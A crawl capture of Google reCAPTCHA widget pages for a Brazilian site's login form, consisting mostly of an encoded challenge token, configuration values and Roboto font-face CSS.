wpNmw68pw6AoJlrDihjCn0fChsOwZsO3McK/w4/CiMKkwqw1wpPDj8KOFsOTw6Vmw5hPbxAWIhILwpDChsKeLBnDo8OCdcOwDcKfCVfDpMO2woTDlEYKWRvDisKsc8OawqcMYh7CtnR5wqTCpBPCki7DsMOsY8O2SFLDpzXCnBPDq8ObwpXCt8O3wrPCty9swrfCs8KCe8O/[base64]/DmsOac08Lw54twq06w5E7w6sCB8K6wpTClAh9QcKkDsObw4XDjcK+MzPChQzCj8OAIMKpQHTCgsOnwqjDmMOWbULDlXBJwokbw5PDhWt4w4tvXB3Dk8OYGsOLwoTChxoIwqg+eSnCiS/DpRILI8OnHTXDugLDoEzDusKadcKXUUfDpsOJHngPd8KMRV3CqsKETsOZbsOjwo5nawDDusKcAMOUGsK/wqrDt8K8wrDDn0XConYdEcOWeFvDkMKiwogtwqbCs8Kwwo3CvRQBwp5Dwr3Dt2jCmD1ZHnRxTMOMw5fCiMOQBsKLOcOLRMONXwddUUdIAsKzwr5OQSDDjsKZwoTCp3cHw6vCrhNmL8K6AwLDtsKYw5PDmMOMSEVJT8KKVVHCrxEpw6DCvcKJb8Oyw6/DqRnCnC3Dok/DvCbCtMOww5PCocK4woYLwojDj1PDp8KLIQo1w75dw5LCuMOpwrDCp8Otwot/woLDu8KhMErCi2DCkEhBEcO9V8O/Pn5kEQPDiEMXw6Y3w6jDkUsWwoMXw5dhVRPDo8Oyw5nCncOGXsK/AsOVcVTDi1PCn2nCs8KPKlnDg8K1DCwhwoHDpHHCo8Krwp/DmR/CtCAFwoJ1VcOiQHI8wq8jPiLCp8KYw697w7IHfCvDrFdmwogxwovDoW3CusKGwoJLbzTDtj/Cq8KICsKYwqpuw7hGIMO9w5TDmUvDpR/Ct8KJWcOAUFfDkxkxfMO0OgsWw7/Ct8OxTxTDs8KWwoFbQi3DrcKww7DDnMKmw4NoGEzClQzDm8KjHj4TScO7GcKrwpTDtsKzHQp9woACw4TCu8OMbsKyX8Knwq8DTQXDqj0abMOLw6xtw6LDv8OeU8K4wr3DtS1BWmzCmMKNw6HChz7DmMO5bsOVKsOeYzzDq8O2wrPDmsOrwpjDssKFKg/Cqxs3woJuSMK4JcO4aBTCnAwEZhkswpjCmU4ccz9hWMKAM8KFwroXwoVpbMKGLijClWbDtMKEU2PDgwxBN8K/woPCoVTDsMKkwqBJQAHChMOCwpjDsHgGw6HDs0LDuMOow4/[base64]/woIAw6zDpMOvQgMTw6RLw5bDrMK0GsKsw5JRwokEPMKQwqgCwobDiTlyIBhNwr8iw5zDtMKTwqnCqXNawoBbw6HDmmDDjsOJw4EeYcOpOQ7CkGMnWWjDhsO0IMKhw6lDZGjCsyw/[base64]/Cu8Kbw6/CigfDmcO7w4PDtMOVw54Xw601QsOeRCfCo8KnwprCg0zDocOfw7nDkg0YIMONw5nDvyzDuFXCpMK8UEnDijzCssKOWFXCsgMtecKywpXDnwYXXBHCo8Kmw5E6dH8RwqrDlBvDjG01Ln10w6jCjzlgHDtlbALCg0UAw5vDhFzDgm7DgcKuw5vDoksiw7FWUsO/w6bDhcKawrXDhFsnw79xw7vDpMKmQl0nw5TCrcOHwofCo1/CqcOLCUl1w6VuEjw3w7jCnyImwrFww6ooYsKrS3YxwptuC8O/[base64]/ChsOawroVSMOjQRbDgcOGbBwWw7tXVzDClMOKw7TCj8OwwpIqKcK/Zn12w6xLwqtCw6DDoFoWLcO8w5rDmMOLw4bCn8OIwq3CrztPwpHCo8ODw6QlVcK6wo8hw7zDrX7CqsKnwoLCsCQ6w7BAwpTCgQ7CrcK6wqlkeMOfwozDucOgfjfChwAcwr/CtHACRMOAwpIATGzDosKkdV7CnMODUMKrN8OJOcKwOlbChMOrwp/DjcKnw5zCvHBIw6Bgw5VUwpEIR8KxwropPTrCocOzX07ClTUaIQIeTCfDv8KIw5/[base64]/[base64]/w4YawrDDjkITW8KdSMK8UsKQfsKqwp7CqWfDscKwwqHCrHsvasKnAsO0M1XDuD8he8K8XsKSwqvDrkFbfTPDvcOuwpnDpcKUw50JNynCmTjCnUFcYFpYw5t0OsOjwrbDusKfwqjCtMO0w7fCjMO/[base64]/wpHDh2PDkVLDmQ3ChQs8w5DCgEYzGMKjCWjDh8K3G8Kmw6vDlhYGWsO/I27DvDnDojcpwpJew77Ci3jDqwvCqw3ChmhUZMORBcOBCsOZXXHDr8O2wqhDw5jDi8Oewp/[base64]/Dk03Ds8Oew7LCqDfDrMKoSQXDmsK8woPCiMOww7rCkMK+wqkzwqgQwrcNSzxcw7kbwpgOwr7DmTLCqzlmIDZVwqDDpQ5/w4bDhcOnw5/[base64]/w5ROJsOtwovCuMOwOsKaw781GMKfwoVSSmXDtDLDh8KUZcOzbMKNwqvCiwBaecOqesKuw798w6MIw61PwoM/[base64]/CkiY7HCYTSRzDvMKQw4LCllfCqMKawpofw6tGwoJ2NcOLwr1mwp48w4XDgyN9LcKrw4Zew7kKwrjCoGFuLmTCk8OWTCE/w6TCt8Oawq/Cl3DDk8KyH0wjb2cCwqcowpzDix3Cs25jw7ZKWnHCm8K8asOpYcKKw6fDscKLwqrDhgTDvEY/w7/[base64]/CklhSwr3DpQslwppuw7rCtUs1wrDCsMKIw5JkPMOrLcO/d2/CshIOCFArJsKvdcOjw44HB2nDgAnDl1vCscO6wpzDuQsBworDlnDCpwXClcKaCsODXcKqwqvCv8OXdsKBwoDCvsO8NcKEw4cQwrp1LsKTMMKoXcOrwpEaUlnDiMOswrDDqh8KM0PDkMOzU8OWw5pLNsK6woXDqMKawoPDqMKYwofClkvCrsKqScOFAcK/dcKuwpMYOsKRwoYmw6MTw5wVUjbDhcKTG8KDFDHDvsOWw5vCol8swoB7IGwnwo/DmynDp8KTw5QFwqpwMXXCh8OTbsO1EBgKPMO0w6TCkm/DgnTCm8Kba8KZwr96w5DCji4rw6NGw7DCo8KnVRFnw78SZsO5PMKwH2lEw7DDssKvaShUw4PCkWwOwoFbDsOkw506wrVdwrkMNsKPw6dLw70YZD1QacOZwrd/wqvClFEvaHDCjy1JwqPCpcOJw7Uzw4fCikJzFcOOZcKXEXktwr4Jw7HDqMOvKcOKwrEKwpoodMKmw4EhSRdAGMKjKcKYw4DCr8OwDsOzWmTDtFJeHC0gdURUwrfCgcOUEMK8O8Obw77DgzjChzXCsgxkwoNNw4vDoUchIBd/C8OKCRNKw7vDkW3CvcKgw49swr/CvcKew6fCi8Kaw5ggwqfCjg1Uw4/CqcO5w7XCpsOZwrrDrCgvw50tw5rDjMOjwqnDu3nClcO2w5VMOxg9JQXDildWIU/DnEDDjxZraMKewqHDmlfCl3lqZsKHw4JjVMKbAijCmcKowoYqBcONJgzCr8OAw6PDqMOPwpHDlSrCh05IDhF0w6DDk8O+ScOOQ1cAJsO4w5Vvw4TCs8ORwqnCtsO4wobDi8KMFVrCh0A4wrdSw6rDlsKIfD7DvyJXwrEYw4XDlMO1w5/CskY1wqPDlwoFwo5PDEbDrMKAw6bDi8O2MzhVe3NNwrTCrMONI1DDmxxWw7TCi2hbwrLDr8KjO07CrQ7ChEXCrBjCl8KSHMKGwpAQJcKGHMO+w70wGcO9wopVQMKsw4ZUaDDDvcKOfMOhw6BewrZRMcKZw5TDucO8w4rDn8O8QkouY1x7woQue2/Cokt6w47CvWEJeDjDnMO8R1ICYVDCr8Kdw48uwqHDs0TDqyvDhhXCisKBLCN/bFMFNWtdbsKnw7AZKgwhScOPbcOURMOww74VZmQ/[base64]/[base64]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[base64]/[base64]/HErChsO8GsOPwoQVRsKEw6Mow6fDq8KVw73ClMKCwpXCncKxZ3zCjSAnwqrDrBvCknjCgMKZXcOPw5tVM8KYw5NvbMKewpcscGJTw7QWwo/DksKRwq/Dt8KGHAIqDcOcwoDDrTnCjsOUd8OkwoPDj8OXwq7Cq2nDvcOIwqxrG8KPGG4FEcOkDGvCj2wzUsO9asKSwrFhYsOHwofCkUU0DURBw7h2wpTDj8O1wprCtcKcQwQVf8K0w7gNwrnCpGE+RMKjwpLCkMOXPykHDsOIwpkFwqbDlMKWckbDsVnDncK2w4VOwq/DisKDdMOKJ1rDn8KbCxbCk8KGwrnCo8K1w6lcw4fCmcOZaMOpFcOcdkDDsMKNbMKvw4RBJDxDwqPCgsKDJEsDM8OjwrscwrrCqcOzOsOew4how7gZQRYWw7dywqN6MRdow6oAwqjDhMKYwqLCg8OZIGXDigTCvMKXw617w41Vwqwyw4w7w5l4wqnDncO/fsOIT8KzdEskwoLDmsKGw7PCpMOrwqVZw4PCncOgUjspa8KhJsOaBXQDwpDDu8KpKsOwYy0Ww7fChj/[base64]/Do8K7JnTDp8O1w63ChsK4HnfCpcKcLMKrwp8rw7nCusK+XEbCoFFgdMKfwobCiyrCgk1WQ33DqMORZX/Cn3rCkcOhMyo6NmDDsxvDk8K+VQ3Dq3XDqsOrEsO5w7wUw7rDq8ODwos6w5TDvgt9wrPCvA7CiCPDt8OPw4lafDHClcOLw7DCqS7DgcKuJsOcwpEwAsOICmHCpcKow4jDs0zDlXllwoA9JHc5YBYMwq0hwqTCsUtVG8KIw7R7QMK/w6/[base64]/Dl8OxwrXDlVzCvENFwobDrcKHe8OrS2nDncKewqIZwrnCuyohDcKSOcKZwoAAw7wIwpwyJ8KTdzgdwoHDo8K+wq7Ctk7DscKcwqQCwosMe29ZwqsvADZcOsKAw4LChQTCicKrCsOvwrEkwrHDnyQZwrPDiMKxw4FfE8OTHsKlwrhPwpPDh8KKCcO/[base64]/Q3B9w5VnDFHDhsOsw6/DgcKWEXnCnBzDlGjDhcK7wqwYEx/DvsOtwqhfw7DDjUMEGMKiw7U0GRPDtV9DwrHCpsOdNMKPRcOEw78RVcO3w7DDqsO/w6VvYsKXw67ChQZjH8KYwr/[base64]/DocKpAUjCh8OXR8OPUX1sMsO2wpHCscOvwpjCliPDqMOpL8KmwqDDnsKcfsKkPcKiw7JcPW4Aw4LCvGXCosOJYXDDl3LCm0wpw6LDhA1IBsKjwrrCqmvChTJ/w50zwqrCh23Cnz7Di0TDjsK4EsKjw6V8LcObOVfCp8OUw6PDsSsONMOEw5nDh37Cr2JjO8KyRE/DrcOOWQHCqzrDpsK/EsOlwq13QS3CrTHChTRew5PDt1vDisODwoEOCil+Sh5NJwEVK8Ojw5UgZljDosOjw67DpcKWw4bDl2PDocKhw6/DjcOew7AKc3fDu3JYw4XDjcOPN8Oiw6bDpx/[base64]/DsmvCmmQZJiFgc8OiwqLCt29Kw6Q/[base64]/LQVGDxwUccOYTi4QJMKydMOYCHU6ZMK2w4HCvsOfwq7CocKnUxXDsMKBwpLCvQo9w6sEwrXCji3Cl2LCj8OTwpbDuhwLAF9VwqUJEALCsCrChEM+elQ0TcOpesK9w5TDoWg8bUzCncKIw5/CmXTDkMOJwp/[base64]/w7jDsMOVZMKMIE51SsOBw6XDi8Ohw4nDrMKAw5HCnMO0NMKGVjnCkU/[base64]/TMKEwr4Yw655ZzpHTcOtwrFkdFnDvMK3CsKPw4coBcOgwoMdc2zDllLCkBfDlQXDnHNGw4EvWcOcwrQ5w4d1cETCkMOdOMKTw7jDiW/DkQZcw7TDgDPDpnLDtcKmw43CsylNZlHCqcKQwrtYw44hFMKyLBHDocKYwqnDry4PDmjDk8OQw75qCm3CocO5wr5ew7XDp8OgWnRjTcK+w7B/wr7Do8OjJ8KWw5nDoMKKw5JoXXF0wr7CtyvCosKywq/Cr8KDGMOvwrLCrB9fw4fDqV4xwpfDl1ILwq8Owo/DniYwwoA3w5rCiMOmeyTDr3HCgC3DtSYbw6TCiWTDoQfDjkDCucKrw7jClVYTQcOzwrDDmAVqwqnDnRfCjjDDqcOySsKcfTXCosOMw67Ds3zDtkAlwpppw6XDtMKXE8OcWsO1XsKcw6tewqk2wps9wo9twp/[base64]/DlzjCvcOSwrzCiRDDu1vCtMKEw53DkMKCw6nDpw4Ic8OkbcKYHRLDliXDnXHDiMOaY23CvlxQwoRfwoPCpMKpAUJGwqs9w6XCgVbDh1PDoTXDnsOneyrDsmkWGFQ1w4xGw6XChcO1WB9fw6gUQnoGfnI/GzXDoMKXwq3DmW3DqEdoahdbwoXDqGnDrSjDnsK6Q3PDosK2fznCs8KZKytdUj0tMilAGGrCpmxkwrscwpwPIcK/fcKXwqDCrB1EDMKDZjvCssKiwr3Cg8O+woLDk8OVw5LDuyfCt8Kca8K/w6x7wpjDnWXDpQLDlVA8woR7U8OfAlfDicKvw6cUZMKlGmHCvS8Cwr3DhcO4TMOrwqhvAcOowpR3fMOcw4FjCsKhH8OieSpPwpHDuSzDhcOLLsKLwpvDpsOhwopNw6PCqGTCp8Ohw5bCoHTDk8KEwo93w6vDph5Dw6JUDFjDsMKBwr/CgxYTXcOGHcKrBDRRDWDDkcK+w4zCgMKwwrJ6w4vDucOuUzQUw7PCr3jCrMKFwq1iN8KcwonDl8KVJVnDosKqRi/ChwE2w7rDgw0uw6l2wrgUw4kawpvDicOoI8KTw6oPaBgcA8OAw7xow5JMXWMeQibCnA/CoGMswp7DsiBSSCF7woocw6XDicOLdsOMwpfCscOoHsOVZ8O3wrQRw77ChFZAwqt3wo9DDMOgw5/ChsK7S2HCgcKTwq9TEsOIwqHChMKxU8OYw7tfe2/Dr204worClGXDu8KhCMO6bUNbw7nCiX4kw7JAFcKdPEjCtMKFwqYaw5DCnsKebsKgw5QSEsOCP8K1w6ZMw5gDw4/DssOEwqN/[base64]/Dr2rDsAdlO8KQTMKbd8OOw7ENWHQIKcKwSivCtRNnCsK7w6dNAx5ow6jDoHbDvsKoT8Ovw5vDrHbDm8O+w4XClHgJw6/CgmbDisKgw5tad8K5J8O7w7/[base64]/[base64]/Ct0PDhMKlcRxwAEcwwqh1wpJTd8KVw4nDnV0CGBLDtcKKwqRIwrUta8KQw5RsemvCgg1PwosiwpHCgw3DnwA0w5/Dj1/[base64]/CgUnDj8KnwobDrSTCpMOzUsOtf0sWF0LDkhjCqsK+dsKHCcKnblNYdht7w4oyw5DCh8KuCcOEI8KBw6R/cGZXw5JaMx3DmBZFSF3CrX/CpMKFwoHCusOrw4AOLFjDm8OTw7TDvWhUwq9nLMKow4HDuiHCmT9qMcOww4IBBQcaLcOOcsOHHCDChRTCjANnw7fCin4jw4PDtQFYw6PDpiw0bTw/NWzCrMOKEk0pcMKWWy8Awo1QcS0+Gwl/C1s7w6rDlsKEwovDpW7CojVswrYzw5nCpljCp8OGw6QyXCESJMOFw6TDgk5bw7zCtcKdUE7DhcOmQcK5wqIVw4/DgEEdQRsvIF/[base64]/CsGLCocOhw67DlcOwOCvDoMKww4DDpsKLNw9iLVjDscOldlnCsQVOw6QBw45ESkTCo8Oiw6hoNVU8LsKDw5ZFAMKcw4R0LUl7AwnDlFktQMOSwqV+wpTCl3rCoMOuw4FpU8KWbnhvK1Mfwr7CpsO/[base64]/wpfCk8OnwpfCusOhw5vDqMKEw7LCqsK2w69Sw6lDD8OAbMK7w5Jlw6XCrSV1d1IbCcOXEHhQY8KQFHvDmmM8Z1YiwojCpsOuw7jDrcKZQ8OAR8KvdlRTw41LwpDChl0Ee8KGbl7DiETCu8KsI2XCmMKENMKPfwJEEsOWIsOKC1nDqzB/wp1qwpMtacOJw6XCuMOEwqPCicOKw7YHwolpw7vCvz3CtsOVwonDlULCtcOtwpcQWsKrEDfCssOQC8KRXMKLwqTCngnCqsKyNMKiJUM3w4jDusKBw7YyOsKPw5TCtz/DhsKQFsKfwodrw6PChcOnwoTCuRAHw4YAw5HDvcOYB8Krw7zDv8K7TsOYFj1+w6R3wplYwrjDnTXCrsO9dWkVw6rDgcKAWn1Iw5bDl8O2woM/wp3DmcOew4nDnnE4anbCjk0swqbDmMOUMxvCmcO3FsKeMsO5wozDgz11wpzDj0g0PRvDn8OMVUhWdzdfwpYbw7NOFcKEXsOlcx0qMCbDkcOVXTkjw5YPw4EuPMO8TwwMwpzCsH1ow67DpiEBwpTCgsK1RjUGTzgUCyk7wrzCt8K8w7waw6/DskzCn8O/McKdCQ7CjcKQf8ONwrrCrBnDtcKJaMKLTSXCiXrDs8OaBgbCtgPDlcK6e8KzCVUPRnpjOjPCrMK8w5Vqwo1zOSthw7fDnMOIwozCtcOtw4XDkyh+BcKLLlrCgwwZwpzClMOdZ8Kewr/CvFfCksOSwoB1N8KDwoXDl8K6X3caR8Kww4HChSQjOB43wo3DssKuwpAebx7DrMKTw53DjsOrwrPCnC4uw41Kw4jCgTrCo8OuQktrKzI5w49bIsKUw6tvI0LDg8K/w5rCjHITQsOwYsKLwqYvw6ZVWsKKF0XCm3MdX8KTw7EFwrJAcnFmwqY6Q3jCgBTDpcKlw7VMMsKnWGjDtsOvw4/DozTCtsOzw57DucOwR8O3DknCpMKqw53CgxckZU7Dl1XDqzrDlsKpbkhfZcK1IsO/[base64]/[base64]/CsjJ+woTDkcKqZcO7HCbCvivDtnjCsMKhUxzDisO2bMKCw5lrA1EqLi7CvMOcVAHCiRgkeWgCHw7Dt0/DssKvAcOdeMKMUCTDuh3CpgLDgU1swrcrfMOoSMOjwrPCjVAlR2/CgcKDODNAw6NwwqAEw64+Qw8owpkPCnjCpwPCvEVowrjCuMKuwpJew5/CssO6Y3w/X8KEVMOfwqFpScOTw5peEmAbw6jCiwARasO+RcKUFsOMwrkMQcKyw77CgzkrOR1XQcOGAcKZw6YdPVLCqU0hNMOQwrrDiFrDpQdxwpjDjVzCk8KBw4jDoREsfUlWGsOTwpAQFcKqwq/[base64]/w4XDlX87Xz7Cn8OJGcK9K0MsQ8KVU8Kablw8w6coHnjCuQzDr1/CpcKkGcOKIMK+w65AK2tHw7BHEcOAaTcVDm3DmsOnwrEZC1sKw7pZwq7CgSXDtMOBwoXDohM5dksLWixKw6x6w65Cw7saN8OpdsOwLMK/V1gmCQHCviNHdsOuHjcAwpXDtBJkwo3ClxTCn0jChMKJw6LCl8KWCsOjEMOsMlfDoinCosOVw6/DkMK6BAbCo8OQFMK2wp7DhhPDg8KXdcKdPWRyNQQVTcKtwqbCtU/CicO+CsOiw6zCgBzDgcO6wpEiwpULw5wRNsKtOSzDpcKHwqTCksOjw5RNw7I6BzLCp1U3b8Olw5TCmVvDrMOHdcO8RsOLw7lrw7jCmyfDsExEZMO4QMKBIxN1AMKcRcO9wpYnP8KOfSPDssOAw5TDnMK+Q1/DjHdfQcKbI3rDgMOtw4xfw65vBW4lfcKZNMKFw57CpsOPw7LCtsO0w4rChUPDq8Kkw6VxHzzDj1zCscKkLcODw6LDjV9Bw6XDsD4Ywr/DpUrDgC8/[base64]/Doid4w78Dw7TDp8O/woQUJFQUwotpwq7CuQjCrsOkw7cqwrh8wosFacKPwr7Cs1RnwqA8IDwlw7jDoXDCjSxtw68Rw6vChnvCjDDDgsOOw5ZxLcOQw4rCpBYlGMOWw6FcwqNrDMKZZ8K3wqRnLwZfw7kIwpNfBxRCw4U/w4tVwrN1w4kIEUU3RDd3w6YBGjNjNsOnQ1bDh0MJDEJAw5ZiYMK7TnjDv3TCpUR3cFrDpcKewrc+WHbClQ3DuG7DlcK7D8OjTMO9woF2H8OFP8KMw7sEwqXDjA9dw7ECAcOCwoXDkcOaXsOreMOqVA/Cp8KTG8OZw4l4w55ROWMXfMK0wpLCvV/Dt2XDsVvDksOkwrB9wqxtwpjCun1pPlFUw6J8bTXCoydEThrCgTLCr2gXDDASQHfCmMO+YsOvRcOrwpLCvg3CmsKSQcKVwrpofMO7QgzCisKhJ21qPcOYUFrDnsOiQBrCk8Omw4HDk8OyXMKpFMKhJ2wiB2/Dp8KsOx7CpcK+w6HCgMOURCPCpw9LCMKUYU3CuMOwwrIYLMKTw4tfDMKDEMKfw7XDv8OhwovCrcOgw7Z7bsKGwrU3JSwDwrvCpMOCGxVDdy5IwosGw6YyfMKJfMKdw5J/A8KBwqwuwqVCwojCpj5cw7V9w4UeP3UTwq/Crk9vFMO/w7sIw6kUw75VVMOXw43Dv8Kow502ccOKLkPDkTLDrMOAw5vDo1rCokXDq8Kww6nDuwHDuTzDrCvDl8KEwprCs8O8CsOJw5suPcO8QsKWAMKgC8Kew5gww4I3w4zDhsKewoV4CMKMw7fCo2ZQQsOWw5xowpF0w4Rhw5AzVcKVOcKoIsOVLU8iRjUhcH/[base64]/[base64]/HcKXwo/Ct8OtbFkjwrVxdcOgR8Omw5AYe2PDq2YSwqjDisKgTihTYDvDjsKyB8Osw5TDsMKxZsOCw58QH8K3SjbDqHLDisK5dsK4w6XCiMKOwrdCYj9Qw4MPTW3Dl8O1w6Y4fg/Dm07Dr8KswoFgejIEw4zDpSwYwoM0PwHCn8ODw4nChDB/wrhfw4LCuSvDsl5Tw7TDhGzDosKmw6dHFcKOwpXCmWzCgn/DocKYwpISZ1sXw5spwrkzVsK4HsOTw6fDtx3CqWnDgcKJUhs\\u003d\x22],null,[\x22conf\x22,null,\x226Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,348],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.intersena.com.br:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yP0NNZN17Dv9jsdWoHmJOBRcy+MDdjLaxnSBaPqbRbI\\u003d\x22,1,0,null,1,1769514482639,0,0,[157],null,[255,190,161,205,21],\x22RC-tf3OW7IwRo3nLQ\x22,null,null,null,null,null,\x220dAFcWeA7PCI2fSmEG5Djsp_vKN8eduSFaNdAh4Zor9Fj-pKsSGwNJnzm7BVPTfoiOSu1IZSjj1rrtQTA8KBltgPWB5KBsngcGHw\x22,1769597282702]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&co=aHR0cHM6Ly93d3cuaW50ZXJzZW5hLmNvbS5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomleft&sa=login&anchor-ms=20000&execute-ms=30000&cb=u3jojt5qwio
body_size: 48538
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
